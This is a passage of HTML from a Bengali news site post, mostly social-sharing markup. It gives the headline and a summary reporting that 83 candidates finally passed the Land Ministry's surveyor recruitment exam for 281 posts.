					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8b-%e0%a6%ac%e0%a6%bf%e0%a6%b7%e0%a7%9f/" rel="category tag">আরো বিষয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩">
				ভূমি মন্ত্রণালয়ের সার্ভেয়ার নিয়োগ পরীক্ষায় চূড়ান্তভাবে উত্তীর্ণ ৮৩			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" title="8:28 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-06-18T20:28:43+06:00">June 18, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>মৈত্রী প্রতিবেদক : ঢাকা : ভূমি মন্ত্রণালয়ের রাজস্ব খাতভুক্ত ব্যবস্থাপনা বিভাগে ২৮১ জন সার্ভেয়ার (গ্রেড ১৪) পদের জন্য নিয়োগ পরীক্ষায়</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F&title=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" 